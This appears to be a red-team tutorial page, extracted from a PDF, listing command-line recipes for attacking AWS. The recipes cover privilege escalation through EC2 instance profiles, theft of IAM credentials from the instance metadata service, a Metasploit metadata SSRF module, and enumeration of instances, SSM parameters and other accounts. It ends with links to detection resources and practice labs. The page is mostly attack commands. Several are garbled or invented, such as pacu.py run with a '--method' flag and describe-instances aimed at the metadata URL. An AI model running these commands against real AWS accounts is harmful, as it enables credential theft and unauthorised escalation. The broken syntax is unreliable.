docker run --rm -it jeremykoester/ebenum
1
docker run --rm -it -v ~/.aws:/root/.aws pownjs/awsscan
Privilege escalation by attaching an EC2 instance
profile
1
1
aws ec2 associate-iam-instance-profile --instance-id <INSTANCE_ID> --iaminstance-profile Name=<MALICIOUS_PROFILE_NAME>
ccat ec2 ssh <instance_id>
docker run -it --rm -v $PWD:/ptf python:3 /bin/bash -c "git clone
https://github.com/trustedsec/ptf.git /ptf && cd /ptf && ./ptf --no-cache -1
update-framework && use
modules/exploitation/aws/aws_escalate/ec2_instance_profile && set INSTANCE_ID
<INSTANCE_ID> && run"
1
docker run -it --rm -v $HOME/.aws:/root/.aws pacuframework/pacu /bin/bash -c
"cd pacu && python3 pacu.py --noreporting --no-updates --use-autocomplete"
Stealing EC2 instance metadata
1
1
curl -H "X-Forwarded-For: 169.254.169.254"
http://169.254.169.254/latest/meta-data/
aws ec2 describe-instances --instance-ids <INSTANCE_ID> --endpoint-url
http://169.254.169.254/latest/meta-data/
docker run -it --rm metasploitframework/metasploit-framework
1
/usr/bin/msfconsole -qx "use exploit/linux/http/aws_ec2_metadata_ssrf; set
RHOSTS <TARGET_IP>; run"
Enumeration of EC2 instances with public IP
addresses
1
1
aws ec2 describe-instances --query "Reservations[].Instances[?
PublicIpAddress!=null].PublicIpAddress" --output text
aws ec2 describe-instances --query "Reservations[].Instances[?
PublicIpAddress!=null].PublicIpAddress" --output json | jq -r '.[]'
aws ec2 describe-instances --filters "Name=ip-addresses.public-ip,Values=*" 1
-query "Reservations[].Instances[].[InstanceId, PublicIpAddress, Tags[?
Key=='Name'].Value[] | [0]]" --output table
Enumeration of AWS Systems Manager parameters
1
aws ssm describe-parameters --query 'Parameters[*].[Name]' --output text
1
enum-ssm-params --profile <aws_profile> --region <aws_region>
1
python3 pacu.py --method enum-ssm-parameters --profile <aws_profile> -regions <aws_region>
Privilege escalation through EC2 metadata
1
curl http://169.254.169.254/latest/meta-data/iam/securitycredentials/<role_name>
curl: The command-line tool used to perform the HTTP request.
http://169.254.169.254/latest/meta-data/iam/securitycredentials/<role_name>: The URL endpoint of the metadata service to
retrieve the security credentials for the specified IAM role. Replace
<role_name> with the name of the IAM role.
1
python3 pacu.py --method escalate_iam_roles --profile <aws_profile> --regions
<aws_region> --instances <instance_id>
In this command, the pacu.py script is being executed with the escalate_iam_roles
method, which is specifically designed to escalate privileges associated with IAM
roles. The --profile option specifies the AWS profile to use for authentication,
and the --regions option specifies the AWS regions to target. The --instances
option is used to specify the target EC2 instance ID(s) on which the IAM roles will
be escalated.
AWS cross-account enumeration
1
python3 cloudmapper.py enum --account <account_id> --regions <aws_regions>
python3 cloudmapper.py: Executes the CloudMapper tool using the Python 3
interpreter.
enum --account <account_id> --regions <aws_regions>: Specifies the
enumeration mode and provides additional parameters to configure the
account and regions to scan.
--account <account_id>: Specifies the AWS account ID to scan. Replace
<account_id> with the actual AWS account ID you want to enumerate.
--regions <aws_regions>: Specifies the AWS regions to scan. Replace
<aws_regions> with a comma-separated list of AWS regions (e.g., us-
east-1,us-west-2) you want to include in the enumeration.
1
python3 pacu.py --method enum_organizations --profile <aws_profile> --regions
<aws_regions>
python3 pacu.py: Executes the PACU tool using the Python 3 interpreter.
--method enum_organizations: Specifies the specific method to run, in this
case, enum_organizations, which is responsible for enumerating AWS
Organizations.
--profile <aws_profile>: Specifies the AWS profile to use for authentication.
Replace <aws_profile> with the name of the AWS profile configured on your
system.
--regions <aws_regions>: Specifies the AWS regions to target for
enumeration. Replace <aws_regions> with a comma-separated list of AWS
regions (e.g., us-east-1,us-west-2) you want to include in the enumeration.
1
aws sts assume-role --role-arn arn:aws:iam::
<target_account_id>:role/<role_name> --role-session-name <session_name>
aws sts assume-role: Initiates the assume-role operation using the AWS
Security Token Service (STS).
--role-arn arn:aws:iam::<target_account_id>:role/<role_name>: Specifies
the ARN (Amazon Resource Name) of the IAM role you want to assume.
Replace <target_account_id> with the ID of the AWS account that owns the
role, and <role_name> with the name of the IAM role.
--role-session-name <session_name>: Specifies the name for the session
associated with the assumed role. Replace <session_name> with a descriptive
name for the session.
Secure Configuration
https://devsecopsguides.com/docs/attacks/cloud/
Detection
https://github.com/FalconForceTeam/FalconFriday
CloudTrail Event
https://gist.github.com/invictus-ir/06d45ad738e3cc90bc4afa80f6a72c0a
Labs
https://github.com/Datadog/stratus-red-team/
https://github.com/sbasu7241/AWS-Threat-Simulation-andDetection/tree/main
https://github.com/FalconForceTeam/FalconFriday/
Cover By Dominik Mayer
Rating:
23 Jun 2023
tutorial
#blue #red
« Satellite Hacking Demystified(RTC0007)
Awesome Maltego Transforms(RTC0008) »
comments powered by Disqus
Explore →
Copyright © 2023 RedTeamRecipe
Brought to you by HADESS
tutorial (14) news (1) recipe (3)